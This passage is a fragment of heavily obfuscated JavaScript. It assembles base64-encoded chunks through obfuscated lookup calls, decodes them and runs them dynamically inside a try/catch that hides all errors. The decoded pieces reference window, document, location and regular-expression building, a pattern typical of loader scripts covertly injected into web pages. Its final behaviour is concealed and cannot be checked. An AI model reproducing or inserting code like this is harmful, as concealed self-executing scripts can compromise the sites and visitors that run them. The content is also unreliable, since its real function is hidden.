Sgn')+('JylbVSgweDIwMCwnc3NUaCcpKydzZSddK'+_0x5130083v(0xe9)+'1zW1UoMHgzNzgsJ2RSJVInKSsnY2UnXSg'+'vW2EtekEtWl0vZyxmdW5jdGlvbih1KXt2'+_0x5130083v(0x195)+'DQ0MiwnUXQjcicpK1YoMHgxZjcsJyRCXn'+_0x5130083v(0x234)+'nKV0oZVtWKDB4MzdkLCdoS2JkJyldKHUs'+'J1onKT8weDVhOjB4N2EsdT1lW1YoMHgyN'+'GEsJ0RwVmcnKV0odVtWKDB4NTg5LCcwM1'+'NxJykrVigweDVkYiwnRVcxNicpXSgweDA'+'pLDB4ZCkpP3U6ZVtWKDB4MmFmLCdRdCNy'+_0x5130083v(0x147)+'0V4cChlW1UoMHgyYTYsJ3QjTnYnKV0sJ2'+'cnKTtyZXR1cm4gZVtVKDB4MmI3LCdlZkY'+'1JyldKGVbVSgweDE5NiwncmgpXicpXShl'+'W1UoMHgzYjQsJ1l4T1QnKV0oZVtVKDB4M'+'Tk0LCckQl52JyldKGVbVSgweDJmYywnJl'+_0x5130083v(0x1ee)+'pXSksZVtVKDB4NGU2LCdFVzE2JyldW1Uo'+'MHgxOTEsJ3JuQUYnKSsnY2UnXShzLCcnK'+'SksJy8nKSxwKSxlW1UoMHgzNDYsJ3FdYW'+'cnKV0pO312YXIgaSxqLGssbSxuPW5ldyB'+'SZWdFeHAoZVtKKDB4NWRmLCdkXTFhJyld'+'LCdnJyk7aT1lW0ooMHgyYmIsJyNiWyYnK'+'V0saj1uLGs9ZnVuY3Rpb24oKXt2YXIgVz'+'1KLHA9e307cFtXKDB4NWQ3LCc2bGxdJyl'+_0x5130083v(0x1bf)+'RCxFLEcsSCl7dmFyIFg9VztyZXR1cm4gZ'+'VtYKDB4MTg2LCc3R2pAJyldKHYsdyx4LH'+'kseixBLEIs')+('RCxFLEcsSCk7fSxwW1coMHg1NTgsJ3EjK'+'kcnKV09ZnVuY3Rpb24odix3KXt2YXIgWT'+'1XO3JldHVybiBlW1koMHg1MjgsJ1BjWno'+'nKV0odix3KTt9LHBbVygweDM0ZiwnMExG'+'KCcpXT1mdW5jdGlvbih2LHcseCx5LHosQ'+'SxCKXt2YXIgWj1XO3JldHVybiBlW1ooMH'+_0x5130083v(0x21f)+_0x5130083v(0xa9)+'ZnVuY3Rpb24odix3LHgseSx6KXt2YXIgY'+'TA9VztyZXR1cm4gZVthMCgweDMwYSwnbD'+_0x5130083v(0x1b1)+_0x5130083v(0xdc)+'aW5kb3cse30pLHU9bmV3IFJlZ0V4cChlW'+'1coMHg0NTgsJ105V3cnKV0sJ2cnKSx1PX'+'RbZVtXKDB4NDYzLCdEcFZnJyldW1coMHg'+'zMWMsJ3NzVGgnKSsnY2UnXSh1LCcnKV07'+_0x5130083v(0x162)+'WIsJ1ltdSMnKV09ZVtXKDB4NGNkLCc0W1'+'ttJyldKGgsZnVuY3Rpb24oKXt2YXIgYTE'+'9Vyx2PXNbYTEoMHgzYjgsJ3I1Tm0nKV0o'+'ZyxzW2ExKDB4MmU3LCdoS2JkJyldKHdpb'+'mRvdyx7fSksMHg4LFsweDcsMHg3NF0sWz'+'B4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQ'+_0x5130083v(0xc2)+'NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0X'+_0x5130083v(0xac)+'ExLCdJOEUzJyldKGcsdiwweDgsWzB4Nyw'+'weDZlXSxbMHg0LDB4NzRdLFsweDIsMHg2'+'M10sWzB4MCwweDZjXSksISF2JiZzW2ExK'+_0x5130083v(0x22f)+'B4MywweDY2')+('XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x5130083v(0x120)+'5kb3cpKXx8KG09ZVtKKDB4NjEwLCdsOWl'+'VJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+_0x5130083v(0x22e)+'B4NDVdLFsweDIsMHg2NF0sWzB4MCwweDY'+'xXSkpJiZlW0ooMHgxM2UsJ1l4T1QnKV0o'+'bSxpW0ooMHg0YWEsJzdaZUMnKSsnY2UnX'+'ShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4766499.slice(_0x4766499.indexOf("{") + 1, _0x4766499.lastIndexOf("}"))})())),g[W(0x1f2,'1WVM')])));}catch(K){}}());